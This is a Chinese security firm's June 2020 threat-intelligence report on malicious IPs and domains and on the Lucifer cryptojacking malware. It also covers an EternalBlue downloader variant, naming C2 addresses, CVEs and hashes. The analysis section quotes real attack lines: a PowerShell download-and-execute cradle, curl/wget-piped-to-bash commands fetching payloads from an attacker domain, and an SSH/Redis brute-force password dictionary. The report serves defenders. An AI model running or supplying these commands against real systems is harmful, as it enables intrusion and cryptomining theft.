发布时间:2020-07-09 00:04:16,来源:上海观安

今年6月,监测到恶意网络资源数据716万个。根据网络资源的种类,可分为恶意IP地址和恶意域名/URL,其中,恶意IP地址的数量75万个,恶意域名/URL的数量641万个。



在安全网关威胁共享平台提交的恶意IP地址中,恶意扫描服务器IP地址数量为287540个,占比38.0%;恶意程序传播服务器IP地址数量为453080个,占比59.9%;放马服务器IP地址数量为15564个,占比2.1%。

表:恶意IP提交数量占比



同时,在6月份监测到的641万个恶意域名/URL中,钓鱼网站域名数量为640万个,数量占比权重比较大,将近100%;恶意程序传播域名数量为6436个,总占比数量较少。钓鱼网站域名数量占比,较上月又有增加。

表:恶意域名/URL监测数量

钓鱼网站是指伪装成银行或网上商店等合法机构网站的一类网站,它试图诱骗用户在其网站中输入用户名、密码或其他私人信息,这类网站对个人隐私和财产安全可造成一定威胁。

根据相关情报,恶意域名主要集中在美国、俄罗斯、中国、中国香港、荷兰和澳大利亚等国家或地区。一是这些国家和地区大多是世界主要经济大国或新兴经济体,网络建设相对较完善,网络规模庞大,恶意域名的总量自然也就很多;二是很多国家由于网络规模巨大、发展迅速,导致安全管理滞后,这就为恶意域名提供了生存空间。

在提交的恶意IP地址和恶意域名/URL目标信息中,监测到存在多个IP/URL有恶意攻击的行为。以下列举其中2个进行详细分析。

二、 恶意网络安全事件分析



在监测并提交到网络安全威胁信息共享平台的IP地址中, IP 37.59.43.131被监测到与恶意挖矿活动有关。

图:提交该恶意IP地址信息记录

该恶意IP地址为:37.59.43.131,位于法国上法兰西鲁贝。

图:恶意URL地址信息

今年6月,通过监测发现一款名为Lucifer的恶意软件。该恶意软件不仅能够分发XMRig进行Monero的密码劫持,还能够利用多个漏洞和凭据暴力破解来进行命令和控制(C2)操作及自我传播。此外,它会针对企业内部网感染的易受攻击目标分发并运行EternalBlue、EternalRomance和DoublePulsar后门。

该恶意软件通过各种CVE漏洞进行利用,从而感染windows主机进行木马挖矿,并能够对指定目标发动进行DDOS攻击。自2020年5月29日至2020年6月10日,为第一波攻击时间段;自2020年6月11日截至目前,完成了版本升级后,正在处于第二波攻击高峰。

该恶意软件针对windows系统,进行恶意挖矿活动行为,同时发动DDOS攻击。其恶意软件本身有以下特征:

通过如下漏洞作为攻击活动的武器库:CVE-2014-6287,CVE-2018-1000861,CVE-2017-10271,ThinkPHP RCE漏洞(CVE-2018-20062),CVE-2018-7600,CVE-2017-9791,CVE-2019-9081,PHPStudy后门RCE漏洞,CVE-2017-0144,CVE-2017-0145和CVE-2017-8464;

定期运行挖矿程序;

内网分发种植EternalBlue、EternalRomance和DoublePulsar后门;

发动DDOS攻击。

Lucifer恶意软件自6月11日更新后,共拥有两个版本。

(1) Lucifer一代版本

① 功能组件

在第一个Lucifer版本中,主要包含三个功能组件模块。其中两个模块是针对Windows x86系统和Windows x64系统的XMRig 5.5.0程序,并使用了UPX进行加壳。另外一个模块是针对SMB漏洞利用的二进制文件,分析发现为方程式组织的EternalBlue、EternalRomance和DoublePulsar后门。

其文件文件hash值如下,

X86:

8edbcd63def33827bfd63bffce4a15ba83e88908f9ac9962f10431f571ba07a8

X64:

Ac530d542a755ecce6a656ea6309717ec222c34d7e34c61792f3b350a8a29301

SMB:

5214f356f2e8640230e93a95633cd73945c38027b23e76bb5e617c71949f8994





通过对XMRig 5.5.0关键字检索,发现国内有专门提供挖矿软件的云盘和网站。

图:关键字检索

图:挖矿软件下载

② 感染初期



一旦Lucifer恶意软件感染后,首先会通过XOR异或算法进行解密出C2 IP地址,并使用该C2 IP创建一个突变对象名。

解密后的C2 IP地址为122.112.179.189,创建的对象名称为:\Sessions\1\BaseNamedObjects\122.112.179.189。

图:XOR异或解密算法

为了进一步维持权限,Lucifer会修改注册表信息,伪造为QQ 音乐。

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\QQMusic – %malware binary path%

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\QQMusic – %malware binary path%



同时,为了实现定期自启动运行,会使用cmd命令创建一个计划任务。

图:执行计划任务命令

权限维持结束后,检查以下位置的注册表键值信息:

HKLM\Software\Microsoft\Windows\CurrentVersion\spreadCpuXmr – %stratum info%

如果该位置存在内容,则优先使用该内容进行挖矿活动,否则使用程序自带的默认内容进行挖矿。

该恶意软件还会提升权限,同时使用多个线程进行并发操作。对应函数地址如下所示:

函数地址 | 描述 |

0x0041C970 | 清除事件日志,删除日志文件,终止挖矿进程,每隔18000秒循环一次执行。 |

0x00414B60 | 收集接口信息并将挖矿状态发送到其C2服务器。 |

0x00419BC0 | 检查所有TCP连接的远程地址和远程端口。如果存在匹配,并且连接拥有进程不是恶意软件本身,并且进程的模块路径也不是C:\ ProgramData \ spreadXfghij.exe,则恶意软件将杀死该进程并删除该文件。端口和IP地址的允许列表在附录中。 |

0x0041A780 | 获取或初始化其挖矿参数,必要时终止挖矿和Taskmgr进程,删除挖矿二进制文件,并根据主机的内存使用情况使用参数值执行挖矿二进制文件。挖矿的x86或x64位版本都保存为C:\\ProgramData\\ spreadXfghij.exe |

0x00418DC0 | 通过暴力破解和漏洞利用SMB漏洞进行传播。删除Equation Group的利用程序。 |

0x0041C840 | 将恶意软件的二进制复制并保存为C:\\ ProgramData\\spread.txt |

表:恶意软件函数地址描述

③ 感染传播

扫描检查135端口和1433端口开放主机,并尝试未授权登录。

如果开放了135或1433端口,尝试暴力破解,一旦登录成功,则复制C:\\ ProgramData\\spread.txt到远程主机并以二进制流方式运行。







同时,还会对内网进行445端口探测,并尝试利用永恒之蓝漏洞进行入侵。利用代码,如下图所示:

图:SMB漏洞利用(非windows xp系统)

图:SMB漏洞利用(windows xp系统)

图:SMB漏洞利用(所有windows系统)

为了感染公网机器,恶意软件首先生成一个非私有IP地址,然后使用多个端口上的HTTP请求来探测此随机选择的受害者。端口列表可在附录中找到。当恶意软件从受害者处收到有效的HTTP响应后,它将根据下表中所示的条件尝试利用目标。

利用条件 | 漏洞利用 |

在HTTP响应数据包中找到HFS关键字 | CVE-2014-6287 |

在HTTP响应数据包中找到Jetty关键字 | CVE-2018-1000861 |

在HTTP响应数据包中找到Servlet关键字 | CVE-2017-10271 |

在HTTP响应数据包中未找到以上关键字 | ThinkPHP远程执行代码(RCE)漏洞 CVE-2018-7600 CVE-2017-9791 CVE-2019-9081 PHPStudy后门远程代码执行(RCE) |

表:利用条件及其对应漏洞





所有漏洞利用程序都包含有效载荷,可通过certutil将恶意软件的副本下载到受害者上。下图显示了攻击流量的示例:

图:CVE-2019-9081流量

图:ThinkPHP RCE流量



恶意软件启动其所有工作线程后,恶意软件进入无限循环以处理其C2操作,其睡眠间隔为5秒。向其C2服务器发出初始请求,如图所示:

图:对C2服务器的初始请求

一旦恶意软件在15888端口上与其C2服务器建立了TCP连接,该恶意软件就会保存套接字地址,用于与C2服务器通信。

初始C2请求包含一个魔术头\ x04 \ x02 \ x02和加密的系统信息,例如主机IP地址,系统类型,系统架构,用户名,处理器数量和处理器频率。该恶意软件在通过网络发送加密数据之前,会对这条信息进行异或加密。



不同于其最初的C2请求消息,其余的矿工状态报告消息是以明文传输。将挖矿服务器的状态信息发送到C2服务器,如下图所示:

图:挖矿的状态报告发送到C2服务器



图:C2控制命令描述



通过使用10001端口上的Stratum协议在cryptojacking僵尸网络和挖矿服务器之间进行通信,并由spreadXfghij.exe程序的执行来控制。该程序接受不同的参数来控制运行中的矿机的配置设置,例如用户名,密码,CPU使用率,优先级,线程和算法名称。

图:XMRig命令行参数

挖矿软件主要使用Stratum协议连接到集中式服务器,该服务器负责协调客户端之间的工作量。该协议满足JSON RPC 2.0规范的要求。JSON-RPC请求和响应如下图所示:

图:Lucifer与服务器通信

(2) Lucifer二代版本

Lucifer的第二代版本,在整体功能和行为上与第一代版本相似。但第二代版本的主要特点表现在以下方面。

① 沙箱对抗



第二代版本增加了沙箱对抗功能,实现步骤如下:

查询当前感染计算机和用户名称

如果出现如下图所示的名称,则停止进一步攻击活动

图:沙箱列表名称

Lucifer还检查以下虚拟设备驱动程序。如果检测到任何一个目标,则恶意软件会进入无限循环,阻止进一步执行攻击活动。

图:驱动程序名称列表

② 反调试

除了沙箱对抗之外,二代版本还有一种反调试器技术,通过将格式字符串传递给OutputDebugStringA()并使调试器崩溃来破坏分析。

一旦Lucifer通过所有检查,它将解密其C2 URL并根据其C2 URL创建一个互斥体。新的C2 URL为qf2020.top。还有一个附加的LNK资源部分,其中包含用于感染的CVE-2017-8464漏洞利用程序。使用上述的异或增量加密来加密资源部分中的二进制文件。解密后的X86、X64和SMB二进制文件与在Lucifer第一代版本中嵌入的二进制文件相同。

与一代版本相比,Lucifer的二代版本已将CVE-2017-8464添加到其“武器库“中,并删除了CVE-2018-1000861,CVE-2017-10271和CVE-2017-9791。除了MSSQL、RPC和网络共享外,该恶意软件还通过暴力破解凭据来通过IPC、WMI、SMB和FTP感染其目标。

在与C2通信操作之前,Lucifer会检查主机的默认语言是否为中文。如果为中文,则该恶意软件会将Internet Explorer的 “起始页”设置为www.yzzswt.com。

进一步跟进该URLwww.yzzswt.com,发现其为色情直播非法平台的二维码推广页面。

图:推广页面



其C2服务器威胁分布如下图所示:

图:IOCs分布

POC:

截至2020年6月30日,其中一台C2服务器37.59.43.131仍然在正常工作。

图:C2服务器

针对此IP 37.59.43.131,通过各大引擎对其扫描,均识别为矿池或C2地址。

图:扫描结果

此次攻击事件是从挖矿活动,DDOS攻击到色情直播推广的黑产牟利行为。通过此次攻击事件,引发对2020年恶意软件的威胁行为趋势进行分析。



通过来自全球约44,000个设备发送的数据研究表明,目前2020年恶意软件全球攻击分布如下图所示:

图:恶意软件全球攻击分布

占比最大的为美国(39%),其次为美洲(38%),然后是亚太地区(23%)。

其恶意软件常用模块如下:

图:恶意软件常用模块

其攻击行为主要有以下表现:

门罗币挖矿激增

新型网络钓鱼活动

以新冠病毒(COVID-19)为主题的攻击活动显著

传统工业互联网攻击威胁增加

挖矿行为和工业互联网攻击威胁仍处于不断增加的趋势。总结了2020年工业互联网威胁事件如下所示:

月份 | 安全事件 |

1月 | 石油公司Bapco感染恶意软件Dustamn; 北卡罗莱纳州投票系统2016年中断并非网络攻击引起; 科罗拉多州奥罗拉市水务部门泄露部分客户隐私信息。 |

2月 | 美国天然气管道运营商遭到勒索软件攻击 |

3月 | 发现新APT攻击,针对中东工业领域; 境外黑客组织针对我国视频监控设备攻击事件。 |

4月 | 美国旧金山机场被网络攻击; 福特、大众畅销车曝安全漏洞; 中国台湾地区多家半导体厂商遭受APT攻击。 |

5月 | 5月5日委内瑞拉国家电网干线遭到攻击; 日本三菱公司遭到网络攻击,或将导致导弹数据泄露; 德州再遭勒索软件攻击,针对其交通运输部系统; 英国电力结算中心ELEXON遭到攻击,邮件系统受影响; 火车制造商Stadler遭勒索软件攻击,导致数据泄露; 加拿大电力公司NTPC感染勒索病毒,其供电系统受影响。 |

6月 | 本田汽车遭受工业型勒索软件攻击,部分生产系统中断; 黑客冒充领英招聘人员,针对欧洲和中东军事和航空组织; 印度国防企业BEML遭到攻击,其敏感数据在暗网出售; 暴乱期间黑客入侵芝加哥警局应急无线电系统,干扰警方活动。 |

通过上表得知,2020上半年以来,在工业互联网领域出现的网络安全事件次数总体呈上升趋势。而勒索和恶意软件攻击也成为工业互联网威胁中的主流事件。

随着工控系统组件暴露数量和工业互联网安全漏洞的持续增长,工业企业面临的网络安全威胁形势空前严峻。企业的生产网络一旦感染勒索病毒或者挖矿病毒,轻则消耗工业主机的硬件资源,导致拖慢工业生产效率;重则导致关键文件被勒索病毒锁死,造成产品线停产,从而给企业带来巨大的经济损失。

Lucifer是挖矿劫持和DDoS恶意软件的新变种,它利用CVE漏洞在Windows平台上传播和执行恶意攻击活动。利用的应用程序包括Rejetto HTTP文件服务器,Jenkins,Oracle Weblogic,Drupal,Apache Struts,Laravel框架以及Windows SMB。

截至2020年6月30日,该恶意软件攻击活动仍然在活跃。恶意软件Lucifer的迭代更新和攻击活动的持续性,也意味着黑产从中在不断牟利。

暗流涌动的网络黑产、重新崛起的 DDoS 攻击、层出不穷的各类木马、趋于常态的病毒勒索,影响深远的数据泄露都为企业的数字化转型带来了巨大的挑战。频发的网络安全事件,加重了企业在数字化转型过程中关于网络安全的思考。

从原因上看:员工缺乏基本的安全意识、生产网络缺乏基本的管理、工业主机缺乏最基本的防护是网络安全事件频发的最重要原因。对于政企单位,除了需要建议定期排查资产,检查漏洞和及时跟进CVE漏洞通报数据,及时更新系统补丁,更需要培养员工安全意识,形成良好的安全办公生态环境。





在6月份监测并提交的恶意URL地址中,其中d.ackng.com存在恶意程序传播行为。

图:6月提交该恶意URL地址信息记录

针对d.ackng.com域名进行引擎扫描,发现该URL与永恒之蓝木马下载器展开的“蓝茶”行动相关联。

图:扫描结果

2020年6月10日,通过监测发现永恒之蓝下载器木马出现变种。此次变种在SMBGhost漏洞的基础上启用SMBGhost漏洞攻击。本次变种还启用了SSH爆破以及新增Redis爆破能力攻击Linux系统。利用Windows SMB漏洞(CVE-2020-0796)远程攻击,可直接攻击SMB服务造成远程代码执行,获取系统最高权限。

该永恒之蓝下载器木马新增了针对Linux系统的远程攻击,从hxxp://d.ackng.com/smgh.bin下载的SMBGhost漏洞利用程序发起攻击。其主要有以下功能:

下载文件并创建计划任务

针对ssh服务和redis服务进行爆破入侵

创建/.Xll目录,目录下可能有xr.zip挖矿文件

截止2020年6月30号该下发木马地址依然运行,仍可获取样本并进行分析。

图:该下发木马地址仍在运行



1) 利用SMBGhost漏洞

攻击模块if.bin在smbghost_exec函数中利用从hxxp://d.ackng.com/smgh.bin下载的SMBGhost漏洞攻击程序发起攻击,攻击成功后将执行恶意shellcode代码远程。

shellcode:powershell IEx(New-Object Net.WebClient).DownLoadString(''http[:]///t.amynx.com/smgho.jsp?0.8*%computername%'')

图:代码片段



2) ssh弱口令攻击

对22端口进行探测,针对Linux系统的root用户,尝试利用弱密码进行爆破连接,爆破使用密码字典。

字典如下:

"saadmin","123456","test1","zinch","g_czechout","asdf","Aa123456.","dubsmash","password","PASSWORD","123.com","admin@123","Aa123456","qwer12345","Huawei@123","123@abc","golden","123!@#qwe","1qaz@WSX","Ab123","1qaz!QAZ","Admin123","Administrator","Abc123","Admin@123","999999","Passw0rd","123qwe!@#","football","welcome","1","12","21","123","321","1234","12345","123123","123321","111111","654321","666666","121212","000000","222222","888888","1111","555555","1234567","12345678","123456789","987654321","admin","abc123","abcd1234","abcd@1234","abc@123","p@ssword","P@ssword","p@ssw0rd","P@ssw0rd","P@SSWORD","P@SSW0RD","P@w0rd","P@word","iloveyou","monkey","login","passw0rd","master","hello","qazwsx","password1","Password1","qwerty","baseball","qwertyuiop","superman","1qaz2wsx","fuckyou","123qwe","zxcvbn","pass","aaaaaa","love","administrator","qwe1234A","qwe1234a","","123123123","1234567890","88888888","111111111","112233","a123456","123456a","5201314","1q2w3e4r","qwe123","a123456789","123456789a","dragon","sunshine","princess","!@#$%^&*","charlie","aa123456","homelesspa","1q2w3e4r5t","sa","sasa","sa123","sql2005","sa2008","abc","abcdefg","sapassword","Aa12345678","ABCabc123","sqlpassword","sql2008","11223344","admin888","qwe1234","A123456","OPERADOR","Password123","test123","NULL","user","test","Password01","stagiaire","demo","scan","P@ssw0rd123","xerox","compta"

爆破登陆成功后执行远程命令:

Src=ssho;(curl -fsSL http[:]//t.amynx.com/ln/core.png?0.8*ssho*`whoami`*`hostname`||wget -q -O- http[:]//t.amynx.com/ln/core.png?0.8*ssho*`whoami`*`hostname`) | bash

图:代码片段



3) 新增redis未授权漏洞利用攻击

对6379端口进行探测为redis服务,在函数redisexec中尝试连接未设置密码的redis服务器,访问成功后执行远程命令:

export src=rdso;curl -fsSL t.amynx.com/ln/core.png?rdso|bash

图:代码片段

